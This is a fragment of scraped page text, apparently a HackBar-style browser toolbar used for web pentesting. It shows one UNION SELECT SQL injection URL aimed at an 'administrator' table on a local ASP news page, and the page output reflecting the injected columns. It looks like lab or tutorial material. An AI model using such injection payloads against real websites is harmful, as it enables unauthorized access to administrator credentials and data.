 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.106:901/news_view.asp?id=14 UNION SELECT 1,2,3,4,5,6,7 from
administrator
-
Split URL
+
Execute
Enable Post data Enable Referrer
新闻详情
2
来源：7 日期：5
3